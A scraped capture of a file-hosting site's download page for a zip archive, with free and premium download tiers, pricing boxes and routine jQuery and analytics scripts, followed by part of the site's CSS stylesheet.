

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cloudghost.net/download
body_size: 25962
content:
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv=content-Type content="text-html; charset=UTF-8">                                                                     
    <meta name="description" content="Download File Organic Electronix Box zip">
    <meta name="keywords"    content="organic, electronix, box, zip">
    <script language="JavaScript" type="text/javascript" CHARSET="UTF-8" src="https://www.cloudghost.net/js/jquery-1.9.1.min.js"></script>	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://www.cloudghost.net/css/bootstrap.css">
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

    
    <title>Download Organic Electronix Box zip</title>
    <link rel="icon" href="favicon.ico" type="image/x-icon"/>
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon"/>
	
	<!--<link rel="stylesheet" type="text/css" href="https://www.cloudghost.net/css/style.css"/>-->
    <link rel="stylesheet" type="text/css" href="https://www.cloudghost.net/xFilesharingTemplates-Custom-style/NewTheme.css"/>
	
	<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css">
  	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/v4-shims.css">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
    <!--<link rel="stylesheet" type="text/css" href="https://www.cloudghost.net/css/style.css"/>-->
    <script type="text/javascript" src="https://www.cloudghost.net/js/jquery.paging.js"></script> 
    <script type="text/javascript" src="https://www.cloudghost.net/js/jquery.cookie.js"></script> 
    <script type="text/javascript" src="https://www.cloudghost.net/js/paging.js"></script> 
    <script type="text/javascript">
    $(document).ready(function() {
           $("#showallarch").click(function() {
               $(this).css('display', 'none'),
            $("#fileinfoarch").css('height', '100%'),
            $("#grad").css('display', 'none');
           });
       });
   </script> 
   <script type="text/javascript">
      (function($) {
   $(function() {

      $('ul.tabs').on('click', 'li:not(.current)', function() {
         var section = $(this).parents('div.section:first');
         var idx = $(this).index();

         $(this).addClass('current').siblings().removeClass('current');
         $(section).find('> div.box').eq(idx).fadeIn(150).siblings('div.box').hide();
         $.cookie($(section).attr('id') + 'tab', idx);
      });

      $('.section').each(function(i, e) {
         if(!e.id) return;

         var idx;
         if(idx = $.cookie(e.id + 'tab'))
         {
            $(e).find('> ul > li').eq(idx).click();
         }
      });

   })
   })(jQuery)
    </script>      

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-115377263-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<script type="text/javascript">
      (function($) {
	   $(function() {
	
		  $('ul#usermenu').on('click', 'li:not(.active)', function() {
			 var section = $(this).parents('div.section:first');
			 var idx = $(this).index();
	
			 $(this).addClass('active').siblings().removeClass('active');
			 $(section).find('> div.box').eq(idx).fadeIn(150).siblings('div.box').hide();
			 $.cookie($(section).attr('id') + 'tab', idx);
		  });
	
		  $('.section').each(function(i, e) {
			 if(!e.id) return;
	
			 var idx;
			 if(idx = $.cookie(e.id + 'tab'))
			 {
				$(e).find('> ul > li').eq(idx).click();
			 }
		  });
		  	
	   })
	   })(jQuery)
     </script>
	 
<script type="text/javascript">
 function showHide(obj) {
   var div = document.getElementById(obj);
   if (div.style.display == 'none') {
     div.style.display = '';
   }
   else {
     div.style.display = 'none';
   }
 }
 </script> 

<script type="text/javascript">
$(document).ready(function(){
    $("#m1").click(function(){
	    $("#profile").show();
       	$("#configure").hide();
		 $("#settings").hide();
		
    });
    $("#m4").click(function(){
	       $("#profile").hide();
       	$("#configure").show();
		 $("#settings").hide();
       
    });
	
	
	 $("#m5").click(function(){
	       $("#profile").hide();
       	$("#configure").hide();
		 $("#settings").show();
       
    });
	
	
	
});
</script>

<script type="text/javascript">
   $(document).ready(function()
   {
   
   
  		if(window.location.href == "https://www.cloudghost.net/?op=my_account")
  		{
 		
		 $("#profile").show();
       	$("#configure").hide();
		 $("#settings").hide();
       			 var element = document.getElementById("m1");
  				 element.classList.add("active");

		}
    
	if(window.location.href == "https://www.cloudghost.net/?op=my_account&sp=1")
  		{
 		
		 $("#profile").show();
       	$("#configure").hide();
		 $("#settings").hide();
		   var element = document.getElementById("m1");
  				 element.classList.add("active");

		}
		
		
		if(window.location.href == "https://www.cloudghost.net/?op=my_account&sp=3")
  		{
 		
		 $("#profile").hide();
       	$("#configure").show();
		 $("#settings").hide();
		    var element = document.getElementById("m4");
  				 element.classList.add("active");

		}
		
		if(window.location.href == "https://www.cloudghost.net/?op=my_account&sp=5")
  		{
 		
		 $("#profile").hide();
       	$("#configure").hide();
		 $("#settings").show();
		    var element = document.getElementById("m5");
  				 element.classList.add("active");

		}
		
		
		


   });
  // Get URL
  //var url = window.location.href;
  // Get DIV
  //var msg1 = document.getElementById("settings");
  // Check if URL contains the keyword
  //if( url.search( 'profile' ) > 0 ) {
      // Display the message
	     
	   //  msg1.style.display = "none";
	     
	    //  alert("kkk");
       
  //}
</script>

</head>
<body>
		
	<!-- Sidenav slide menu start -->
	<script>
	function openNav() {
		document.getElementById("mySidenav").style.width = "200px";
	}
	
	function closeNav() {
		document.getElementById("mySidenav").style.width = "0";
	}
	</script>
	<!--<span id="open" class="open" onClick="openNav()">&#9776;</span>-->
	<div id="mySidenav" class="sidenav">
		<a href="javascript:void(0)" class="closebtn" onClick="closeNav()" style="font-size:36px!important; border-bottom:0px;color:#fff;">&times;</a>
		<div id="logo" style="float: left; margin-bottom:20px; margin-top:0px; background-position:center; width:100%;" onClick="location.href='https://www.cloudghost.net';"></div>
	
		<a href="https://www.cloudghost.net/?op=upload_form">Upload</a>		
		
		<a href="https://www.cloudghost.net/?op=payments">Premium</a>
		
			
		<a href="https://www.cloudghost.net/contact.html">Contact</a>
		
		
		<a href="https://www.cloudghost.net/login.html">Login</a>
		<a href="https://www.cloudghost.net/register.html">Sign Up</a>
		
		
	</div>
	
	<!-- Sidenav slide menu end -->
	<div class="wrapper">	   
		<div id="header">
		  <div class="container_head">
			 <!--start logo-->
				<div id="logo" style="float:left;" onClick="location.href='https://www.cloudghost.net';"></div>
			 <!--end logo-->
			 <div id="mainmenu"><!--start main menu-->
				<span class="open" onClick="openNav()">&#9776;</span>
				<div id="language">
					<ul>
						<li>
						<a><i class="fa fa-globe"></i> <span class="trf trf-english"></span></a>
						<ul>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=russian">
										<span class="trf trf-russian"></span><span class="langname" style="font-size:12px; font-weight:400;">Russian</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=german">
										<span class="trf trf-german"></span><span class="langname" style="font-size:12px; font-weight:400;">German</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=french">
										<span class="trf trf-french"></span><span class="langname" style="font-size:12px; font-weight:400;">French</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=arabic">
										<span class="trf trf-arabic"></span><span class="langname" style="font-size:12px; font-weight:400;">Arabic</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=turkish">
										<span class="trf trf-turkish"></span><span class="langname" style="font-size:12px; font-weight:400;">Turkish</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=polish">
										<span class="trf trf-polish"></span><span class="langname" style="font-size:12px; font-weight:400;">Polish</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=thai">
										<span class="trf trf-thai"></span><span class="langname" style="font-size:12px; font-weight:400;">Thai</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=spanish">
										<span class="trf trf-spanish"></span><span class="langname" style="font-size:12px; font-weight:400;">Spanish</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=japan">
										<span class="trf trf-japan"></span><span class="langname" style="font-size:12px; font-weight:400;">Japan</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=hungary">
										<span class="trf trf-hungary"></span><span class="langname" style="font-size:12px; font-weight:400;">Hungary</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=indonesia">
										<span class="trf trf-indonesia"></span><span class="langname" style="font-size:12px; font-weight:400;">Indonesia</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=dutch">
										<span class="trf trf-dutch"></span><span class="langname" style="font-size:12px; font-weight:400;">Dutch</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=hebrew">
										<span class="trf trf-hebrew"></span><span class="langname" style="font-size:12px; font-weight:400;">Hebrew</span>
									</a>
								</li>
							
						</ul>
					</li>
				</ul>
				</div>
				<ul class="mainMenu">
				
					
					<li id="m6"><a href="https://www.cloudghost.net/?op=upload_form">Upload</a></li>			   
				   	
				   		<li id="m5"><a href="https://www.cloudghost.net/?op=payments">Premium</a></li>
				   	
				   	
					
				   		<li id="m4"><a href="https://www.cloudghost.net/contact.html">Contact</a></li>		   	
						
							<li id="m2"><a href="https://www.cloudghost.net/register.html">Register</a></li>
							<li id="m1"><a href="https://www.cloudghost.net/?op=login">Login</a></li>
						
					
				</ul>
			 </div>   
		  </div><!--end main menu-->   
   		</div> <!--end header-->
		
		<div class="clear"></div>
	   	<div id="container">
			
			<div class="innerpart">
					
				<style type="text/css">
#container{border:0px; background:none;}
</style>
<Form method="POST" action=''>
	<input type="hidden" name="op" value="download1">
	<input type="hidden" name="usr_login" value="">
	<input type="hidden" name="id" value="1yvcsdhrzbqd">
	<input type="hidden" name="fname" value="Organic.Electronix.Box.zip">
	<input type="hidden" name="referer" value="">
<div class="premium_table" style="margin:auto;"><!-- Start Premium Table -->
	<div class="features">
		<h2>Choose download type</h2>
		<div class="clear"></div>
		<ul>
			<li>Download type:</li>
			<li>Download speed:</li>
			<li>Maximum parallel downloads:</li>
			<li>Download restriction:</li>
			<li>Max Download File Size:</li>
			<li>Direct/Hot Linking:</li>
			<li>Downloads start instantly:</li>
			<li>Fast download even when servers are busy:</li>
			<li>Support for resuming downloads:</li>
			<li>Support for download accelerators:</li>
			<li>Bandwidth limit:</li>
		</ul>
		<div class="clear"></div>
		<div class="plans">
			<div class="free_plan">
				<div class="plan_name">
					<input type="submit" id="method_free" name="method_free" value=" ">
				</div>
				<ul>
					<li>Free</li>
					<li>Limited</li>
					<li>1</li>
					<li>1 file per 60 minutes</li>
					<li>1500 MB</li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_cross.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_cross.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_cross.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_cross.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_cross.png"></li>
					<li>5 GB/day</li>
				</ul>
			</div>
			<div class="registered_plan">
				<div class="plan_name">
				<input type="submit" name="method_premium" id="method_prem" value=" ">
			</div>
				<ul>
					<li>Premium</li>
					<li>Unlimited</li>
					<li>Unlimited</li>
					<li>No</li>
					<li>Unlimited</li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_tick.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_tick.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_tick.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_tick.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_tick.png"></li>
					<li>50 GB/day</li>
				</ul>
			</div>
		</div>
		
		<div class="clear"></div>
	</div>
</div>
</Form>


<div style="display:none;">		   <script type="text/javascript" src="https://www.cloudghost.net/js/bootstrap-confirm.js"></script>
		   <script type="text/javascript" src="https://www.cloudghost.net/js/dialogs.js"></script>

         <table class="extend_premium" style="width: 400px;display:none;">
         <tr>
            
            <td>
            <div class="paybox" style="margin-bottom: 100px">
               <div class="days">30 days</div>
               <div class="price">$10.99</div>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=10.99&type=cc&r=meejxk&token=b080c082951cf6b9400b0c2f32090bdf"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_cc.jpg" alt="cc"></div></a>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=10.99&type=fs_paypal&r=meejxk&token=b080c082951cf6b9400b0c2f32090bdf"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_paypal2.gif" alt="fs_paypal"></div></a>
               
            </div>
            </td>
            
            <td>
            <div class="paybox" style="margin-bottom: 100px">
               <div class="days">120 days</div>
               <div class="price">$26.99</div>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=26.99&type=cc&r=meejxk&token=b080c082951cf6b9400b0c2f32090bdf"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_cc.jpg" alt="cc"></div></a>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=26.99&type=fs_paypal&r=meejxk&token=b080c082951cf6b9400b0c2f32090bdf"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_paypal2.gif" alt="fs_paypal"></div></a>
               
            </div>
            </td>
            
            <td>
            <div class="paybox" style="margin-bottom: 100px">
               <div class="days">180 days</div>
               <div class="price">$36.99</div>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=36.99&type=cc&r=meejxk&token=b080c082951cf6b9400b0c2f32090bdf"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_cc.jpg" alt="cc"></div></a>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=36.99&type=fs_paypal&r=meejxk&token=b080c082951cf6b9400b0c2f32090bdf"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_paypal2.gif" alt="fs_paypal"></div></a>
               
            </div>
            </td>
            
            <td>
            <div class="paybox" style="margin-bottom: 100px">
               <div class="days">365 days</div>
               <div class="price">$52.99</div>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=52.99&type=cc&r=meejxk&token=b080c082951cf6b9400b0c2f32090bdf"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_cc.jpg" alt="cc"></div></a>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=52.99&type=fs_paypal&r=meejxk&token=b080c082951cf6b9400b0c2f32090bdf"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_paypal2.gif" alt="fs_paypal"></div></a>
               
            </div>
            </td>
            
            <td>
            <div class="paybox" style="margin-bottom: 100px">
               <div class="days">1000 days</div>
               <div class="price">$102.99</div>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=102.99&type=cc&r=meejxk&token=b080c082951cf6b9400b0c2f32090bdf"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_cc.jpg" alt="cc"></div></a>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=102.99&type=fs_paypal&r=meejxk&token=b080c082951cf6b9400b0c2f32090bdf"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_paypal2.gif" alt="fs_paypal"></div></a>
               
            </div>
            </td>
            
         </tr>
         </table>

		 <div style="display:none">
			 
		 </div>
		 
		 
<div style="border: 1px solid #b7b9bb; float:left; width:100%; -webkit-border-radius:10px; -moz-border-radius:10px; border-radius:10px; padding-bottom:10px; background:#fff;">		 
	<div class="premium_pay">
		<h2 style="margin:0; margin-bottom:50px; text-align:center; color:#000000; font-size:18px; line-height:24px; padding-top:20px;">
			<b>Becoming a Premium member allows you to forget all the limits and to never see ads ever again !!!</b><br />
			<span style="color:#871f42; font-size:16px; font-weight:500">The premium subscription includes unlimited access to the services</span>
		</h2>
		
			<div class="col-md-5">
				<div class="flg">&nbsp;</div>
				<div class="head"><span>30</span> Days Premium</div>
				<div class="strip_orange"><span>$</span>10.99</div>
				<ul class="payList">
					<li>Bandwidth = 50 GB/day</li>
					<li>Unlimited Simultaneous downloads</li>
					<li>No Ads</li>
					<li>Ease of Use</li>
					<li>Unlimited Download Speed</li>
					<li>No queues for file download</li>
				</ul>
				<div class="paymentsList">
					
						<a href="https://www.cloudghost.net/register.html" class="btnupgrd">Upgrade Now</a>
					
				</div>
			</div>
		
			<div class="col-md-5">
				<div class="flg">&nbsp;</div>
				<div class="head"><span>120</span> Days Premium</div>
				<div class="strip_orange"><span>$</span>26.99</div>
				<ul class="payList">
					<li>Bandwidth = 50 GB/day</li>
					<li>Unlimited Simultaneous downloads</li>
					<li>No Ads</li>
					<li>Ease of Use</li>
					<li>Unlimited Download Speed</li>
					<li>No queues for file download</li>
				</ul>
				<div class="paymentsList">
					
						<a href="https://www.cloudghost.net/register.html" class="btnupgrd">Upgrade Now</a>
					
				</div>
			</div>
		
			<div class="col-md-5">
				<div class="flg">&nbsp;</div>
				<div class="head"><span>180</span> Days Premium</div>
				<div class="strip_orange"><span>$</span>36.99</div>
				<ul class="payList">
					<li>Bandwidth = 50 GB/day</li>
					<li>Unlimited Simultaneous downloads</li>
					<li>No Ads</li>
					<li>Ease of Use</li>
					<li>Unlimited Download Speed</li>
					<li>No queues for file download</li>
				</ul>
				<div class="paymentsList">
					
						<a href="https://www.cloudghost.net/register.html" class="btnupgrd">Upgrade Now</a>
					
				</div>
			</div>
		
			<div class="col-md-5">
				<div class="flg">&nbsp;</div>
				<div class="head"><span>365</span> Days Premium</div>
				<div class="strip_orange"><span>$</span>52.99</div>
				<ul class="payList">
					<li>Bandwidth = 50 GB/day</li>
					<li>Unlimited Simultaneous downloads</li>
					<li>No Ads</li>
					<li>Ease of Use</li>
					<li>Unlimited Download Speed</li>
					<li>No queues for file download</li>
				</ul>
				<div class="paymentsList">
					
						<a href="https://www.cloudghost.net/register.html" class="btnupgrd">Upgrade Now</a>
					
				</div>
			</div>
		
			<div class="col-md-5">
				<div class="flg">&nbsp;</div>
				<div class="head"><span>1000</span> Days Premium</div>
				<div class="strip_orange"><span>$</span>102.99</div>
				<ul class="payList">
					<li>Bandwidth = 50 GB/day</li>
					<li>Unlimited Simultaneous downloads</li>
					<li>No Ads</li>
					<li>Ease of Use</li>
					<li>Unlimited Download Speed</li>
					<li>No queues for file download</li>
				</ul>
				<div class="paymentsList">
					
						<a href="https://www.cloudghost.net/register.html" class="btnupgrd">Upgrade Now</a>
					
				</div>
			</div>
		
	</div>

	<div class="payment">
		<div class="leftpart"><i class="fa fa-lock fa-2x" style="color:#faa719;"></i> Your purchase is 100% safe. All transactions are secure and encrypted.</div>
		<div class="rightpart"><img src="https://www.cloudghost.net/xFilesharingTemplates-images/card.png"></div>
	</div>
</div>
</div>



</div>
	
			</div>   
	   	</div>
		
		<!--<div class="buy_prem">Get Unlimited Storage Space, Fastest Download Speed, No Ads & much more</div>
		<div class="feature_banners">
			<div class="coll-md-3">
				<div class="feature">
					<div class="icon"><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico1.png" alt=""></div>
					<h4>High Speed</h4>
					<div class="title-line"></div>
					<p>Enjoy supersonic downloads from our 
						cutting edge storage cloud. Plus, you 
						can use download accelerators for 
						even better experience. 
					</p>
				</div>
			</div>
			<div class="coll-md-3 gap">
				<div class="feature">
					<div class="icon"><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico2.png" alt=""></div>
					<h4>Safe &amp; Secure</h4>
					<div class="title-line"></div>
					<p>Your files and downloads are 
						completely secured by our state of 
						art encrypted system. Never worry 
						about data safety again.
					</p>
				</div>
			</div>
			<div class="coll-md-3">
				<div class="feature">
					<div class="icon"><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico3.png" alt=""></div>
					<h4>Userfriendly & Responsive</h4>
					<div class="title-line"></div>
					<p>Your downloads start instantly. Heck 
						they finish almost instantly too! No 
						more wasting time waiting for what 
						you need!
					</p>
				</div>
			</div>
		</div>-->
		
	
	<div class="page-buffer"></div>
	<div class="clear"></div>
	</div>	
<footer>
   	<div class="container1">
      	<div id="fmenu"><!--start footer menu-->
	  		<ul>
				<li><a href="https://www.cloudghost.net">Home</a></li>
				<li><a href="https://www.cloudghost.net/faq.html">Q&amp;A</a></li>
				<li><a href="https://www.cloudghost.net/tos.html">Terms of service</a></li>
				<li><a href="#">Resellers</a></li>
				<li><a href="https://www.cloudghost.net/contact.html">Support</a></li>
				<li><a href="#">About us</a>
				<li><a href="https://www.cloudghost.net/dmca.html">DMCA</a></li>
			</ul>
      	</div>
      	<div class="copyright-text">
	  		<div class="innerr">
         		<div style="color:#d0d0d0;">2022 &copy; CloudGhost.net, All rights reserved.<br>
				</div> 
      		</div>
		</div>
   	</div>
</footer>
<!--<br /><br /><br /><br />-->

<!--<script data-cfasync="false" type="text/javascript" src="//www.advinci.uno/s.php?da=73&nu=901"></script>-->
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.cloudghost.net/xFilesharingTemplates-Custom-style/NewTheme.css
body_size: 85469
content:
html, body, div, span, h1, h2, h3, h4, h5, h6, p, ol, ul, li, form, label, legend, caption, aside, details, figcaption, figure, footer,header, hgroup, menu, nav, section, summary {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}

* html .wrapper {
}
ol, ul {
	list-style: none;
}

a img {border: none}

aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {display: block}



/************************ Basics ************************/
html, body {
    height: 100%;
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	background:#fff url(../xFilesharingTemplates-Custom-images/cloud.png) no-repeat;
	background-position:top;
	background-size:100% 100%;
	/*background-color: #f7f8f8;*/
	color: #818181;
	height: 100%;
	line-height: 20px;
}


p {	
}
a {color: #871f42; transition:all 0.3s ease;}
a:hover { color: #a6c6cb; }
h1{font-size: 30px; font-weight: bold; color:#686868;margin: 0 0 10px 0;}
h2{font-size: 24px; color: #686868;line-height: 40px;margin: 0 0 10px 0;}
h3{font-size: 18px; color: #686868;margin: 0 0 10px 0;}
h4{font-size: 16px; font-weight:bold;margin: 0 0 10px 0;}

.wrapper {
    min-height: 100%;
	margin: 0 auto 0px;
}
.page-buffer {
    height:50px;
}
#header {
	position: relative;
	background: #861f41;
	width: 100%;
	height: 65px;
	display: block;
	border-bottom:5px solid #fff;
	-webkit-box-shadow: 0px 4px 4px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 4px 4px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 4px 4px 0px rgba(0,0,0,0.75);
}
#wheader {
	position: relative;
	background: #121212;
	width: 100%;
	/*height: 40px;*/
	display: block;
	border-bottom: 1px solid #e9e9e9;
	float:left;
	text-align:center;
	line-height:normal;
}
#wheader a{color:#fff;}

.promsign{
position: absolute;
top: -30px;
float: left;
width: 260px;
text-align: left;
color: #e0effa;
font-size: 15px;
}

.promsign .col .pheader{
text-align: center; color: #e0effa;
font-size: 24;
}
.promprofit{
top: -30px;
right: 0;
position: absolute;
float: right;
width: 260px;
text-align: left;
color: #e0effa;
font-size: 15px;
}

.promprofit .col .pheader{
text-align: center;
}
.prompic{
	width: 529px;
	height: 366px;
	background: url(../images/cloud.png) repeat; 
	position: relative;
	margin: 80px auto 10px;
	color: #6b899d;	
	font-size: 15px;
}
.prompic .col{
	width: 260px;
	margin: auto;
	position: absolute;
	left: 140px;
	top: 110px;
}
.prompic .col .pheader{
margin: 0 40px;
	color: #6b899d;
}
.prompic h2{
	color: #6b899d;
}
.blues{
	background: #83b9db; /* Old browsers */
	background: -moz-radial-gradient(center, ellipse cover,  #83b9db 0%, #3c8cbf 100%) ; /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,#83b9db), color-stop(100%,#3c8cbf)); /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover,  #83b9db 0%,#3c8cbf 100%); /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover,  #83b9db 0%,#3c8cbf 100%); /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover,  #83b9db 0%,#3c8cbf 100%); /* IE10+ */
	background: radial-gradient(ellipse at center,  #83b9db 0%,#3c8cbf 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#83b9db', endColorstr='#3c8cbf',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.noise{
width: 100%;
background: url(../images/noise.png) repeat; 
}
.container{
margin: 0 auto;
text-align: center;
position: relative;
}


/************************ Layout ************************/

#container {
	position: relative;
	margin: 0 auto;
	text-align: center;
	width:85%;
	/*padding-top:50px;*/
	 background:#fff; border:1px solid #b7b9bb;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	margin-top:100px;
}
#container .innerpart{margin:0px;}


.container1 {
width: 94%;
margin: 0 auto;
margin-left: auto;
margin-right: auto;
background-color: transparent;
position: relative;
}
.container_head {
width: 100%;
margin: 0 auto;
margin-left: auto;
margin-right: auto;
background-color: transparent;
position: relative;
}

#contentfull{
width: 980px;
}
#sidebar-left {
float: left;
width: 320px;
}
#sidebar-right {
float: right;
width: 320px;
}
.leftcol{
/*float: left;*/
width: 100%;
margin: 20px 0;
}
.rightcol{
margin: 20px 0 0;
/*float: left;*/
width: 100%;
}
/************************ End Layout ************************/


/************************ Navigation Menu ************************/

/** Footer menu**/
.copyright{

}
.copyright-text{
float: right; width:28%; text-align:right;}
.copyright-text .innerr{margin-right:10px; margin-top:5px; float:right; white-space:50%;}
.copyright-text .innerr div{text-align:right; width:100%; padding-bottom:5px; font-size:13px; font-weight:200; line-height:normal;}
.copyright-text .innerr div a i{color:#646161; margin:1px;}
#fmenu{
	text-align: center;
	/*height: 49px;*/
	line-height: 25px;
	margin:10px 0 10px 0px;
	display: inline-block;
	float: left;
	width:70%;
}
#fmenu ul{
	text-align: left;
	width:100%;
	float:left;
}
#fmenu ul li{
	display: inline-block;
	float: left;
	margin-left:0px;
	color:#d0d0d0;
	text-align:left;
	margin-right:20px;
}
#fmenu ul li i{ width:20px; text-align:center;}
#fmenu ul li a{color:#d0d0d0; font-size:15px; font-weight:600;}

/*#fmenu{
	text-align: center;
	height: 49px;
	line-height: 49px;
	margin: 0 0 0 50px;
	display: inline-block;

}
#fmenu ul{
	text-align: center;
